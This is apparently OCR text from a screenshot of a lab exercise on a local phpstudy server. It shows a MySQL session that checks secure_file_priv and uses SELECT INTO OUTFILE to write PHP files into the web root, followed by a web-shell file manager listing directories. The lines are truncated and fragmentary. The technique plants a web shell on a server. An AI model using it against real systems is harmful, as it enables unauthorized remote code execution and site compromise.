 Database changed
mysql> SELECT `darkmoon1` FROM `darkmoon` IN
ERROR 1290 (HY000): The MySQL server is runn
mysql> SHOW VARIABLES LIKE "secure_file_priv
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv | NULL  |
+------------------+-------+
1 row in set (0.00 sec)
mysql> show variables like '%secure%';
ERROR 2006 (HY000): MySQL server has gone aw
No connection. Trying to reconnect...
Connection id:    1
Current database: mysql
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_auth      | OFF   |
| secure_file_priv |       |
+------------------+-------+
2 rows in set (0.01 sec)
mysql> SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'd/Wh0ale.php';
ERROR 1 (HY000): Can't create/write to file 'F:\Website\phpstudy\PHPTutorial\MySQL\data\d\Wh0ale.php' (Errcode: 2)
mysql> SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'd://Wh0ale.php';
Query OK, 1 row affected (0.06 sec)
mysql> SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'd:/0.php';
Query OK, 1 row affected (0.05 sec)
mysql> SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'F:\Website\phpstudy\PHPTutorial\WWW\1.php';
Query OK, 1 row affected (0.03 sec)
mysql> SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'F:\\Website\\phpstudy\\PHPTutorial\\WWW\\1.php';
Query OK, 1 row affected (0.00 sec)
mysql>
首页 127.0.0.1
F:\Website\phpstudy\PHPTutorial\WWW\ 读取
127.0.0.1 目录(13),文件(3)
C:
D:
E:
F:
Website
phpstudy
PHPTutorial
WWW
csrf
Desktop
Environment
Http
Include
jsonp
php
python
名称 时间 大小 属性
csrf 2018-12-27 10:28:11 0 0777
Desktop 2018-11-07 17:13:20 0 0777
Environment 2018-11-10 14:03:12 0 0777
Http 2018-12-07 15:02:18 0 0777
Include 2019-01-05 13:57:21 4096 0777
jsonp 2019-01-05 11:32:53 0 0777
php 2019-01-05 10:54:38 4096 0777
星期日 2019-01-06 腊月初一
站点类别
默认类别
Type1
GB2312